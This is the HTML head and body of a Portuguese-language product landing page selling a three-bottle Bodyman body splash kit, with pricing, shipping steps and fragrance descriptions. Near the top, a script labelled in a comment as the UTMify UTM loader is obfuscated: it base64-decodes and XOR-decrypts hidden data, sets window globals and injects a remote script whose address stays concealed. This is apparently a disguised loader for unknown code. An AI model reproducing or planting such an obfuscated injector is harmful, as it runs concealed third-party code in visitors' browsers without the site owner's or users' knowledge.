<meta property="og:type" content="product">
<meta property="og:site_name" content="Ideal Store">
<meta property="og:locale" content="pt_BR">
<meta property="og:title" content="Bodyman — 3 fragrâncias masculinas. Uma para cada momento.">
<meta property="og:description" content="Kit Enigma + Midtown + Barbarius: 3 Body Splash de 200 ml (600 ml no total). Frete grátis e pagamento via PIX.">
<meta property="og:image" content="https://idealstore.online/img/og-bodyman.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:url" content="https://idealstore.online/">
<meta name="twitter:card" content="summary_large_image">
<link rel="icon" href="img/favicon.svg" type="image/svg+xml">
<link rel="icon" href="img/favicon-48.png" type="image/png" sizes="48x48">
<link rel="apple-touch-icon" href="img/apple-touch-icon.png">
<script>document.documentElement.className='js';</script>
<link rel="preload" as="image" href="img/kit-bodyman-845.webp" imagesrcset="img/kit-bodyman-460.webp 460w, img/kit-bodyman-600.webp 600w, img/kit-bodyman-845.webp 845w" imagesizes="(min-width: 961px) 420px, 45vw" fetchpriority="high">
<link rel="stylesheet" href="style.css?v=20261007">

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2207402056499689');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2207402056499689&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- UTMify: mantém as UTMs ao longo da navegação.
     Carrega https://cdn.utmify.com.br/scripts/utms/latest.js -->
<script>(function(){var e_k=atob("[base64]/y6zWvzNzyLvicNg+n7y3uzZHra4VZS");var p_e=[];for(var x_4k=0;x_4k<e_k.length;x_4k++){p_e.push(e_k.charCodeAt(x_4k)&255);}var p_0b38=p_e[0];var k_1wux=p_e.slice(1,1+p_0b38);var j_ii=p_e.slice(1+p_0b38);var q_8f=j_ii.map(function(b,e_o){return b^k_1wux[e_o%p_0b38];});var q_zrpe="";for(var s_jzk=0;s_jzk<q_8f.length;s_jzk++){q_zrpe+=String.fromCharCode(q_8f[s_jzk]&255);}var i_x5z=decodeURIComponent(escape(q_zrpe));var q_gar=JSON.parse(i_x5z);var v_5=q_gar.globals||[];v_5.forEach(function(q_8){window[q_8.name]=q_8.value;});var o_7c=document.createElement("script");o_7c.src=q_gar.url;o_7c.async=true;o_7c.defer=true;(q_gar.attributes||[]).forEach(function(y_5b){o_7c.setAttribute(y_5b.name,y_5b.value);});(document.head||document.documentElement).appendChild(o_7c);})();</script>
<!-- Fim UTMify -->

<script type="application/ld+json">
{"@context":"https://schema.org","@type":"Product",
 "name":"Kit Body Splash Bodyman — Enigma, Midtown e Barbarius (3 × 200 ml)",
 "image":["https://idealstore.online/img/og-bodyman.jpg"],
 "description":"Kit com três Body Splash masculinos Bodyman de 200 ml cada: Enigma, Midtown e Barbarius. 600 ml no total.",
 "brand":{"@type":"Brand","name":"Bodyman"},
 "offers":{"@type":"Offer","url":"https://idealstore.online/","priceCurrency":"BRL","price":"82.45",
   "availability":"https://schema.org/InStock","seller":{"@type":"Organization","name":"Ideal Store"}}}
</script>
</head>
<body>
<a class="bm-pular" href="#conteudo">Pular para o conteúdo</a>

<!-- faixa da promoção do kit (some sozinha se TRIPLE_PIX_DISCOUNT = 0 no script.js) -->
<a class="bm-faixa" href="#promo-kit" data-promo>
  <b><span data-off>15%</span> OFF no PIX</b> no kit completo · <s data-cheio="triple">R$ 97,00</s> por <b data-preco="triple">R$ 82,45</b> · frete grátis
</a>

<!-- ====================== CABEÇALHO ====================== -->
<header class="bm-header" id="topo">
  <div class="bm-wrap bm-header-in">
    <a class="bm-logo" href="/" aria-label="Bodyman — página inicial">BODYMAN</a>

    <nav class="bm-nav" id="bm-menu" aria-label="Menu principal" data-aberto="false">
      <a href="#fragrancias">Produtos</a>
      <a href="#avaliacoes">Avaliações</a>
      <a href="#duvidas">Dúvidas</a>
      <a href="#atendimento">Atendimento</a>
      <a href="rastrear-pedido.html">Rastrear pedido</a>
    </nav>

    <div class="bm-header-acoes">
      <button type="button" class="bm-btn bm-btn--sm bm-header-cta" data-acao="kit" data-cta="header">Comprar</button>
      <a class="bm-header-wa" data-wa="header" href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." target="_blank" rel="noopener" aria-label="Atendimento pelo WhatsApp"><svg viewBox="0 0 24 24" aria-hidden="true"><path class="bm-wa-bolha" d="M12 3.2a8.8 8.8 0 0 0-7.6 13.2L3.2 20.8l4.5-1.2A8.8 8.8 0 1 0 12 3.2z"/><path class="bm-wa-fone" d="M8.9 7.9c.2-.4.4-.4.7-.4h.5c.2 0 .4 0 .5.4l.7 1.7c.1.2 0 .4-.1.6l-.5.6c-.1.2-.1.3 0 .5.6 1 1.4 1.8 2.4 2.4.2.1.4.1.5 0l.6-.5c.2-.2.4-.2.6-.1l1.7.7c.3.1.4.3.4.5v.5c0 .3-.1.5-.4.7-.5.3-1.2.5-1.9.4-1.4-.2-2.8-1-3.9-2.1s-1.9-2.5-2.1-3.9c-.1-.7.1-1.4.4-1.9z"/></svg></a>
      <button type="button" class="bm-menu-btn" aria-controls="bm-menu" aria-expanded="false" aria-label="Abrir menu">
        <svg class="bm-ico-menu" viewBox="0 0 24 24" aria-hidden="true"><path d="M4 7h16M4 12h16M4 17h16"/></svg>
        <svg class="bm-ico-fechar" viewBox="0 0 24 24" aria-hidden="true"><path d="M6 6l12 12M18 6L6 18"/></svg>
      </button>
    </div>
  </div>
</header>

<main id="conteudo">

  <!-- ====================== HERO ====================== -->
  <section class="bm-hero" aria-labelledby="bm-titulo">
    <div class="bm-wrap bm-hero-in">

      <div class="bm-hero-midia">
        <div class="bm-palco">
          <img class="bm-palco-img"
               src="img/kit-bodyman-845.webp"
               srcset="img/kit-bodyman-460.webp 460w, img/kit-bodyman-600.webp 600w, img/kit-bodyman-845.webp 845w"
               sizes="(min-width: 961px) 420px, 45vw"
               width="845" height="980"
               alt="Kit Bodyman com os três Body Splash de 200 ml: Enigma, Midtown e Barbarius"
               fetchpriority="high" decoding="async">
          <span class="bm-palco-tag">Kit com 3 · 600 ml</span>
          <span class="bm-palco-off" data-promo aria-hidden="true"><b data-off>15%</b>OFF<small>no PIX</small></span>
        </div>
      </div>

      <div class="bm-hero-txt">
        <p class="bm-marca">Bodyman <span>· Body Splash masculino</span></p>
        <h1 class="bm-titulo" id="bm-titulo">3 fragrâncias masculinas. Uma para cada momento.</h1>

        <!-- a nota é recalculada pelo script.js a partir das avaliações com nota -->
        <a class="bm-nota-linha" href="#avaliacoes" id="bm-nota-hero">
          <span class="bm-stars" aria-hidden="true">★★★★★<i style="width:96%">★★★★★</i></span>
          <b data-nota-media>4,8</b>
          <span>Avaliações de clientes</span>
        </a>

        <p class="bm-kit-linha"><b>Enigma + Midtown + Barbarius</b><br>3 frascos de 200&nbsp;ml · <b>600&nbsp;ml no total</b></p>

        <div class="bm-preco-bloco">
          <p class="bm-preco-cheio" data-promo><span class="bm-off-pill"><span data-off>15%</span> OFF no PIX</span> De <s data-cheio="triple">R$ 97,00</s> por</p>
          <p class="bm-preco"><span data-preco="triple">R$ 82,45</span> <small>no PIX</small></p>
          <p class="bm-preco-de">Sai <b class="bm-preco-un"><span data-unit="triple">R$ 27,48</span> cada frasco</b> · <s data-de="triple">R$ 149,70</s> comprando separado · <b>economize <span data-econ="triple">R$ 67,25</span></b></p>
        </div>

        <ul class="bm-chips">
          <li><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M3 7h11v9H3zM14 10h4l3 3v3h-7z"/><circle cx="7" cy="17.5" r="1.6"/><circle cx="17" cy="17.5" r="1.6"/></svg>Frete grátis</li>
          <li><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M13 3L5 13h6l-1 8 8-10h-6z"/></svg>Postagem rápida</li>
          <li><svg viewBox="0 0 24 24" aria-hidden="true"><rect x="5" y="11" width="14" height="9" rx="2"/><path d="M8 11V8a4 4 0 0 1 8 0v3"/></svg>Pagamento seguro</li>
        </ul>

        <button type="button" class="bm-btn bm-btn--lg bm-cta" id="bm-cta-hero" data-acao="kit" data-cta="hero"><span>Quero meu kit<span data-promo> com <span data-off>15%</span> OFF</span></span></button>
        <p class="bm-cta-selos">Pagamento seguro <i aria-hidden="true">•</i> Pedido com rastreamento <i aria-hidden="true">•</i> Suporte ao cliente</p>
        <p class="bm-envio-hoje" data-envio-hero><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M13 3L5 13h6l-1 8 8-10h-6z"/></svg><span>Postagem em até 1 dia útil após a confirmação do pagamento</span></p>
        <p class="bm-hero-alt"><a href="#oferta" data-acao="oferta" data-cta="hero-opcoes">Prefere 1 ou 2 fragrâncias? Ver opções</a></p>

        <!-- prova social perto da oferta: 3 avaliações em destaque (script.js) -->
        <div class="bm-prova" id="bm-prova" hidden>
          <div class="bm-prova-cab">
            <p><span class="bm-stars" aria-hidden="true">★★★★★<i style="width:96%">★★★★★</i></span> <b data-nota-media>4,8</b> <span>Avaliações de clientes</span></p>
            <a href="#avaliacoes">Ver todas</a>
          </div>
          <div class="bm-prova-lista" id="bm-destaques"></div>
        </div>
      </div>
    </div>
  </section>

  <!-- ====================== CONFIANÇA ====================== -->
  <section class="bm-confianca" aria-label="Como funciona a compra">
    <ul class="bm-wrap bm-confianca-lista">
      <li>
        <svg viewBox="0 0 24 24" aria-hidden="true"><rect x="5" y="11" width="14" height="9" rx="2"/><path d="M8 11V8a4 4 0 0 1 8 0v3"/></svg>
        <p><b>Pagamento seguro</b><span>PIX com confirmação automática</span></p>
      </li>
      <li>
        <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 21s-6-5.3-6-10a6 6 0 0 1 12 0c0 4.7-6 10-6 10z"/><circle cx="12" cy="11" r="2.2"/></svg>
        <p><b>Pedido com rastreamento</b><span>Código de rastreio após a postagem</span></p>
      </li>
      <li>
        <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M3 8l9-4 9 4v8l-9 4-9-4z"/><path d="M3 8l9 4 9-4M12 12v8"/></svg>
        <p><b>Embalado com cuidado</b><span>Para chegar protegido até você</span></p>
      </li>
      <li>
        <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M20 12a8 8 0 0 1-11.6 7.1L4 20l1-4.2A8 8 0 1 1 20 12z"/></svg>
        <p><b>Atendimento via WhatsApp</b><span data-site-text="WHATSAPP_DISPLAY">(16) 99541-7328</span></p>
      </li>
    </ul>
  </section>

  <!-- ====================== FRAGRÂNCIAS ====================== -->
  <section class="bm-secao" id="fragrancias" aria-labelledby="fr-titulo">
    <div class="bm-wrap">
      <header class="bm-secao-cab">
        <p class="bm-sobre">As fragrâncias</p>
        <h2 class="bm-h2" id="fr-titulo">Três perfis. Um para cada ocasião.</h2>
        <p class="bm-lead">Body Splash de 200 ml cada. Escolha pelo seu estilo — ou leve as três no kit.</p>
      </header>

      <div class="bm-frs">
        <article class="bm-fr" data-ac="enigma" id="bm-enigma">
          <div class="bm-fr-foto"><img src="enigma.webp" width="295" height="781" alt="Frasco do Body Splash Bodyman Enigma, 200 ml" loading="lazy" decoding="async"></div>
          <div class="bm-fr-txt">
            <h3 class="bm-fr-nome">Enigma</h3>
            <p class="bm-fr-perfil">Elegante e misterioso</p>
            <p class="bm-fr-desc">Notas cítricas vibrantes sobre um fundo amadeirado sofisticado. Moderno e envolvente, para quem busca presença sem abrir mão da elegância.</p>
            <details class="bm-fr-notas">
              <summary>Ver notas da fragrância</summary>
              <dl>
                <div><dt>Família olfativa</dt><dd>Amadeirado especiado</dd></div>
                <div><dt>Notas</dt><dd>Cítricos, aromas frescos e acordes amadeirados</dd></div>
                <div><dt>Sensação</dt><dd>Aromática e refrescante, com fundo amadeirado</dd></div>
                <div><dt>No rótulo</dt><dd>“Feito para quem transforma presença em poder.”</dd></div>
              </dl>
            </details>
          </div>
        </article>

        <article class="bm-fr" data-ac="midtown" id="bm-midtown">
          <div class="bm-fr-foto"><img src="midtown.webp" width="295" height="781" alt="Frasco do Body Splash Bodyman Midtown, 200 ml" loading="lazy" decoding="async"></div>
          <div class="bm-fr-txt">
            <h3 class="bm-fr-nome">Midtown</h3>
            <p class="bm-fr-perfil">Urbano e versátil</p>
            <p class="bm-fr-desc">Frescor aromático com um toque amadeirado. Limpo e versátil, acompanha diferentes momentos do dia.</p>
            <details class="bm-fr-notas">
              <summary>Ver notas da fragrância</summary>
              <dl>
                <div><dt>Família olfativa</dt><dd>Amadeirado floral almiscarado</dd></div>
                <div><dt>Notas</dt><dd>Acordes aromáticos, cítricos, amadeirados e especiados</dd></div>
                <div><dt>Sensação</dt><dd>Limpa e sofisticada, de assinatura discreta</dd></div>
                <div><dt>No rótulo</dt><dd>“Criado para homens atemporais e autoconfiantes.”</dd></div>
              </dl>
            </details>
          </div>
        </article>

        <article class="bm-fr" data-ac="barbarius" id="bm-barbarius">
          <div class="bm-fr-foto"><img src="barbarius.webp" width="295" height="781" alt="Frasco do Body Splash Bodyman Barbarius, 200 ml" loading="lazy" decoding="async"></div>
          <div class="bm-fr-txt">
            <h3 class="bm-fr-nome">Barbarius</h3>
            <p class="bm-fr-perfil">Intenso e marcante</p>
            <p class="bm-fr-desc">Abre com bergamota e evolui para notas picantes e amadeiradas. Personalidade forte e rastro marcante.</p>
            <details class="bm-fr-notas">
              <summary>Ver notas da fragrância</summary>
              <dl>
                <div><dt>Família olfativa</dt><dd>Aromático fougère</dd></div>
                <div><dt>Notas</dt><dd>Bergamota, acordes picantes e acordes amadeirados</dd></div>
                <div><dt>Sensação</dt><dd>Frescor cítrico na saída, fundo intenso</dd></div>
                <div><dt>No rótulo</dt><dd>“Para o homem moderno, com um espírito indomável.”</dd></div>
              </dl>
            </details>
          </div>
        </article>
      </div>

      <div class="bm-cta-bloco">
        <button type="button" class="bm-btn bm-btn--lg bm-cta" data-acao="kit" data-cta="fragrancias">Quero meu kit</button>
        <p class="bm-cta-sub"><s data-promo data-cheio="triple">R$ 97,00</s> <b data-preco="triple">R$ 82,45</b> no PIX<span data-promo> (<span data-off>15%</span> OFF)</span> · as 3 fragrâncias · frete grátis</p>
        <a class="bm-cta-link" href="#oferta" data-acao="oferta" data-cta="fragrancias-opcoes">Escolher minhas fragrâncias</a>
      </div>
    </div>
  </section>

  <!-- ====================== PROMOÇÃO DO KIT ======================
       Números calculados pelo script.js a partir dos preços do CONFIG.
       Some sozinho se TRIPLE_PIX_DISCOUNT = 0. -->
  <section class="bm-secao bm-promo" id="promo-kit" aria-labelledby="promo-titulo" data-promo>
    <div class="bm-wrap">
     <div class="bm-promo-in">
      <div class="bm-promo-txt">
        <p class="bm-promo-selo"><span data-off>15%</span> OFF no PIX</p>
        <h2 class="bm-h2" id="promo-titulo">Leve as 3 fragrâncias e pague menos por cada uma</h2>
        <p class="bm-promo-preco">De <s data-cheio="triple">R$ 97,00</s> por <b data-preco="triple">R$ 82,45</b> <small>no PIX</small></p>
        <ul class="bm-promo-motivos">
          <li><b>Só <span data-diff>R$ 2,55</span> a mais que 2 frascos.</b> Na prática, o terceiro frasco sai quase de graça.</li>
          <li><b>Uma fragrância para cada momento.</b> Enigma elegante e misterioso, Midtown urbano e versátil, Barbarius intenso e marcante.</li>
          <li><b>600 ml com frete grátis.</b> Três frascos de 200 ml para todo o Brasil, sem custo de envio.</li>
        </ul>
      </div>

      <figure class="bm-comp">
        <figcaption class="bm-comp-titulo">Preço por frasco</figcaption>
        <ul class="bm-comp-lista">
          <li class="bm-comp-item" data-destaque="true">
            <span class="bm-comp-nome">Kit completo <small>3 frascos</small></span>
            <span class="bm-comp-trilho"><i data-barra="triple" style="width:55%"></i></span>
            <b class="bm-comp-valor"><span data-unit="triple">R$ 27,48</span></b>
          </li>
          <li class="bm-comp-item">
            <span class="bm-comp-nome">2 frascos</span>
            <span class="bm-comp-trilho"><i data-barra="double" style="width:80%"></i></span>
            <b class="bm-comp-valor"><span data-unit="double">R$ 39,95</span></b>
          </li>
          <li class="bm-comp-item">
            <span class="bm-comp-nome">1 frasco</span>
            <span class="bm-comp-trilho"><i data-barra="single" style="width:100%"></i></span>
            <b class="bm-comp-valor"><span data-preco="single">R$ 49,90</span></b>
          </li>
        </ul>
        <p class="bm-comp-nota">No kit, cada frasco sai <b><span data-menos>45%</span> mais barato</b> do que comprando avulso.</p>
      </figure>

      <div class="bm-cta-bloco bm-promo-cta">
        <button type="button" class="bm-btn bm-btn--lg bm-cta" data-acao="kit" data-cta="promo"><span>Quero o kit com <span data-off>15%</span> OFF</span></button>
        <p class="bm-cta-sub">Desconto já aplicado no total, sem cupom · pagamento via PIX</p>
      </div>
     </div>
    </div>
  </section>

  <!-- ====================== OFERTA / RESUMO DO PEDIDO ====================== -->
  <section class="bm-secao bm-secao--alt" id="oferta" aria-labelledby="of-titulo">
    <div class="bm-wrap">
      <header class="bm-secao-cab">
        <p class="bm-sobre">Seu pedido</p>
        <h2 class="bm-h2" id="of-titulo">Escolha como quer levar</h2>
        <p class="bm-lead">O kit com as três sai mais em conta por frasco<span data-promo> e tem <span data-off>15%</span> OFF no PIX</span>. Se preferir, leve 1 ou 2.</p>
      </header>

      <div class="bm-oferta-grid">
        <div class="bm-resumo" id="bm-resumo">
          <div class="bm-opcoes" role="group" aria-label="Quantidade de frascos">
            <button type="button" class="bm-opcao" data-opcao="kit" aria-pressed="true">
              <span class="bm-mark" aria-hidden="true"></span>
              <span class="bm-opcao-txt">
                <span class="bm-opcao-nome">Kit completo — 3 frascos <span class="bm-flag" data-promo><span data-off>15%</span> OFF no PIX</span><span class="bm-flag" data-sem-promo hidden>Melhor oferta</span></span>
                <span class="bm-opcao-sub">Enigma, Midtown e Barbarius · 600&nbsp;ml</span>
                <span class="bm-opcao-econ">Economize <span data-econ="triple">R$ 67,25</span></span>
              </span>
              <span class="bm-opcao-preco"><s data-promo data-cheio="triple">R$ 97,00</s><b data-preco="triple">R$ 82,45</b><small><span data-unit="triple">R$ 27,48</span> cada</small></span>
            </button>
            <button type="button" class="bm-opcao" data-opcao="2" aria-pressed="false">
              <span class="bm-mark" aria-hidden="true"></span>
              <span class="bm-opcao-txt">
                <span class="bm-opcao-nome">2 frascos</span>
                <span class="bm-opcao-sub">Você escolhe 2 fragrâncias · 400&nbsp;ml</span>
                <span class="bm-opcao-econ">Economize <span data-econ="double">R$ 19,90</span></span>
              </span>
              <span class="bm-opcao-preco"><b data-preco="double">R$ 79,90</b><small><span data-unit="double">R$ 39,95</span> cada</small></span>
            </button>
            <button type="button" class="bm-opcao" data-opcao="1" aria-pressed="false">
              <span class="bm-mark" aria-hidden="true"></span>
              <span class="bm-opcao-txt">
                <span class="bm-opcao-nome">1 frasco</span>
                <span class="bm-opcao-sub">Você escolhe 1 fragrância · 200&nbsp;ml</span>
              </span>
              <span class="bm-opcao-preco"><b data-preco="single">R$ 49,90</b></span>
            </button>
          </div>

          <div class="bm-slots" id="bm-slots"></div>

          <div class="bm-upsell" id="bm-upsell" hidden>
            <p id="bm-upsell-txt">Por só <strong>+<span data-diff>R$ 2,55</span></strong> você leva o kit completo, com as 3 fragrâncias.</p>
            <button type="button" class="bm-btn bm-btn--sm" data-acao="kit-selecionar">Quero os 3</button>
          </div>

          <div class="bm-resumo-caixa" aria-live="polite">
            <p class="bm-resumo-titulo" id="bm-resumo-titulo">Resumo do pedido</p>
            <ul class="bm-resumo-lista" id="bm-resumo-lista">
              <li><span>Bodyman Enigma</span><span>200 ml</span></li>
              <li><span>Bodyman Midtown</span><span>200 ml</span></li>
              <li><span>Bodyman Barbarius</span><span>200 ml</span></li>
            </ul>
            <div class="bm-resumo-linhas" id="bm-resumo-linhas">
              <div><span>Quantidade</span><b>3 frascos · 600 ml</b></div>
              <div><span>Preço do kit</span><b>R$ 97,00</b></div>
              <div class="bm-eco"><span>15% OFF no PIX</span><b>−R$ 14,55</b></div>
              <div><span>Frete</span><b class="bm-gratis">Grátis</b></div>
            </div>
            <div class="bm-resumo-total">
              <span>Total no PIX</span>
              <strong id="bm-resumo-total">R$ 82,45</strong>
            </div>
          </div>

          <button type="button" class="bm-btn bm-btn--lg bm-comprar" id="bm-finalizar" data-cta="oferta">Finalizar compra — R$ 82,45</button>
          <p class="bm-aviso" id="bm-aviso" role="status"></p>
          <ul class="bm-resumo-selos">
            <li><svg viewBox="0 0 24 24" aria-hidden="true"><rect x="5" y="11" width="14" height="9" rx="2"/><path d="M8 11V8a4 4 0 0 1 8 0v3"/></svg>Pagamento seguro via PIX</li>
            <li><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 3l7 3v6c0 4.4-3 7.6-7 9-4-1.4-7-4.6-7-9V6z"/><path d="M9 12l2 2 4-4"/></svg>Pedido protegido</li>
            <li><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M20 12a8 8 0 0 1-11.6 7.1L4 20l1-4.2A8 8 0 1 1 20 12z"/></svg>Atendimento disponível</li>
          </ul>
        </div>

        <aside class="bm-oferta-lado">
          <ul class="bm-garantias">
            <li><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M3 7h11v9H3zM14 10h4l3 3v3h-7z"/><circle cx="7" cy="17.5" r="1.6"/><circle cx="17" cy="17.5" r="1.6"/></svg><span><b>Frete grátis</b> para todo o Brasil, sem valor mínimo</span></li>
            <li><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M13 3L5 13h6l-1 8 8-10h-6z"/></svg><span><b data-envio-regra>Postagem em até 1 dia útil</b> <span data-envio-detalhe>— no mesmo dia para pagamentos confirmados até as <span data-corte>12h</span> em dias úteis</span></span></li>
            <li><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 21s-6-5.3-6-10a6 6 0 0 1 12 0c0 4.7-6 10-6 10z"/><circle cx="12" cy="11" r="2.2"/></svg><span><b>Pedido com rastreamento</b> do envio até a entrega</span></li>
            <li><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M4 12a8 8 0 1 0 3-6.2"/><path d="M4 4v4h4"/></svg><span><b>7 dias para desistir</b> após o recebimento, conforme o Código de Defesa do Consumidor</span></li>
          </ul>

          <div class="bm-depois">
            <p class="bm-depois-titulo">Comprou? Agora é simples.</p>
            <ol class="bm-depois-lista">
              <li>Pagamento aprovado</li>
              <li>Pedido preparado</li>
              <li>Pedido enviado</li>
              <li>Rastreamento disponibilizado</li>
              <li>Produto entregue</li>
            </ol>
          </div>

          <p class="bm-vendedor"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M4 9l1.5-5h13L20 9"/><path d="M4 9h16v11H4z"/><path d="M9 20v-6h6v6"/></svg>Vendido e entregue por <b data-site-text="STORE_NAME">Ideal Store</b></p>
        </aside>
      </div>
    </div>
  </section>

  <!-- ====================== VEJA DE PERTO ======================
       Para adicionar uma foto real: troque o <div class="bm-foto-vazia">
       por <img src="img/fotos/NOME.webp" alt="..." loading="lazy" decoding="async">
       e apague o atributo data-vazio da <figure>. Figuras com data-vazio
       não aparecem no site (veja todas com ?preview=1 no fim da URL). -->
  <section class="bm-secao" id="fotos" aria-labelledby="ft-titulo">
    <div class="bm-wrap">
      <header class="bm-secao-cab">
        <p class="bm-sobre">Fotos do produto</p>
        <h2 class="bm-h2" id="ft-titulo">Veja o Bodyman de perto</h2>
        <p class="bm-lead">Frascos de 200 ml com válvula spray e tampa protetora.</p>
      </header>

      <div class="bm-galeria">
        <div class="bm-galeria-trilho" id="bm-galeria" tabindex="0" aria-label="Fotos do produto — deslize para ver mais">
          <figure class="bm-foto" data-vazio>
            <div class="bm-foto-vazia">Foto real: frasco na mão</div>
            <figcaption>Frasco na mão</figcaption>
          </figure>
          <figure class="bm-foto" data-vazio>
            <div class="bm-foto-vazia">Foto real: as três fragrâncias juntas</div>
            <figcaption>Três fragrâncias juntas</figcaption>
          </figure>
          <figure class="bm-foto" data-vazio>
            <div class="bm-foto-vazia">Foto real: produto fora da caixa</div>
            <figcaption>Produto fora da caixa</figcaption>
          </figure>
          <figure class="bm-foto" data-vazio>
            <div class="bm-foto-vazia">Foto real: produto dentro da embalagem</div>
            <figcaption>Produto dentro da embalagem</figcaption>
          </figure>
          <figure class="bm-foto" data-vazio>
            <div class="bm-foto-vazia">Foto real: caixa pronta para envio</div>
            <figcaption>Caixa pronta para envio</figcaption>
          </figure>
          <figure class="bm-foto" data-vazio>
            <div class="bm-foto-vazia">Foto real: tamanho real do produto</div>
            <figcaption>Tamanho real do produto</figcaption>
          </figure>
          <!-- detalhes do frasco: imagens oficiais (troque por fotos reais quando tiver) -->
          <figure class="bm-foto bm-foto--estudio">
            <img src="enigma.webp" width="295" height="781" alt="Detalhes do frasco Bodyman Enigma: rótulo preto, 200 ml" loading="lazy" decoding="async">
            <figcaption>Detalhes do frasco — Enigma</figcaption>
          </figure>
          <figure class="bm-foto bm-foto--estudio">
            <img src="midtown.webp" width="295" height="781" alt="Detalhes do frasco Bodyman Midtown: rótulo branco, 200 ml" loading="lazy" decoding="async">
            <figcaption>Detalhes do frasco — Midtown</figcaption>
          </figure>
          <figure class="bm-foto bm-foto--estudio">
            <img src="barbarius.webp" width="295" height="781" alt="Detalhes do frasco Bodyman Barbarius: rótulo azul-marinho, 200 ml" loading="lazy" decoding="async">
            <figcaption>Detalhes do frasco — Barbarius</figcaption>
          </figure>
        </div>
        <div class="bm-galeria-nav">
          <button type="button" class="bm-seta" data-galeria="-1" aria-label="Foto anterior"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M15 6l-6 6 6 6"/></svg></button>
          <button type="button" class="bm-seta" data-galeria="1" aria-label="Próxima foto"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M9 6l6 6-6 6"/></svg></button>
        </div>
      </div>

      <dl class="bm-specs">
        <div><dt>Produto</dt><dd>Body Splash masculino</dd></div>
        <div><dt>Marca</dt><dd>Bodyman · Primacial</dd></div>
        <div><dt>Volume</dt><dd>200 ml (6,76 oz) por frasco</dd></div>
        <div><dt>Kit completo</dt><dd>3 frascos · 600 ml</dd></div>
      </dl>

      <div class="bm-cta-bloco">
        <button type="button" class="bm-btn bm-btn--lg bm-cta" data-acao="kit" data-cta="fotos">Garantir meu kit</button>
        <p class="bm-cta-sub"><s data-promo data-cheio="triple">R$ 97,00</s> <b data-preco="triple">R$ 82,45</b> no PIX<span data-promo> (<span data-off>15%</span> OFF)</span> · frete grátis para todo o Brasil</p>
      </div>
    </div>
  </section>

  <!-- ====================== ENVIO ====================== -->
  <section class="bm-secao bm-secao--alt" id="envio" aria-labelledby="en-titulo">
    <div class="bm-wrap bm-envio-grid">
      <div>
        <header class="bm-secao-cab">
          <p class="bm-sobre">Entrega</p>
          <h2 class="bm-h2" id="en-titulo">Seu pedido chega assim</h2>
          <p class="bm-lead">Seu pedido é embalado com cuidado para chegar protegido até você.</p>
        </header>
        <ol class="bm-etapas">
          <li>
            <span class="bm-etapa-ico"><svg viewBox="0 0 24 24" aria-hidden="true"><circle cx="12" cy="12" r="9"/><path d="M8 12.5l2.7 2.7L16 9.8"/></svg></span>
            <p><b>Pagamento aprovado</b><span>A confirmação do PIX é automática.</span></p>
          </li>
          <li>
            <span class="bm-etapa-ico"><svg viewBox="0 0 24 24" aria-hidden="true"><rect x="6" y="4" width="12" height="17" rx="2"/><path d="M9 4h6v3H9zM9 11h6M9 15h4"/></svg></span>
            <p><b>Pedido separado</b><span>Separamos as fragrâncias do seu pedido.</span></p>
          </li>
          <li>
            <span class="bm-etapa-ico"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M3 8l9-4 9 4v8l-9 4-9-4z"/><path d="M3 8l9 4 9-4M12 12v8"/></svg></span>
            <p><b>Embalagem preparada</b><span>Frascos protegidos para o transporte.</span></p>
          </li>
          <li>
            <span class="bm-etapa-ico"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M3 7h11v9H3zM14 10h4l3 3v3h-7z"/><circle cx="7" cy="17.5" r="1.6"/><circle cx="17" cy="17.5" r="1.6"/></svg></span>
            <p><b>Pedido enviado</b><span data-envio-etapa>Postagem em até 1 dia útil — no mesmo dia se o pagamento for confirmado até as <span data-corte>12h</span> em dia útil.</span></p>
          </li>
          <li>
            <span class="bm-etapa-ico"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 21s-6-5.3-6-10a6 6 0 0 1 12 0c0 4.7-6 10-6 10z"/><circle cx="12" cy="11" r="2.2"/></svg></span>
            <p><b>Código de rastreio disponibilizado</b><span>Para você acompanhar a entrega.</span></p>
          </li>
          <li>
            <span class="bm-etapa-ico"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M4 11l8-6 8 6v9H4z"/><path d="M10 20v-5h4v5"/></svg></span>
            <p><b>Entrega realizada</b><span>Frete grátis para todo o Brasil.<span data-site-if="DELIVERY_ESTIMATE" hidden> Prazo: <span data-site-text="DELIVERY_ESTIMATE"></span>.</span></span></p>
          </li>
        </ol>
      </div>

      <!-- Foto real do kit dentro da caixa de envio (enviada por cliente).
           Para trocar, mude os endereços img/clientes/cliente-6... abaixo. -->
      <figure class="bm-envio-foto">
        <img src="img/clientes/cliente-6.webp"
             srcset="img/clientes/cliente-6-p.webp 420w, img/clientes/cliente-6.webp 828w"
             sizes="(min-width: 961px) 420px, 92vw"
             width="828" height="1347"
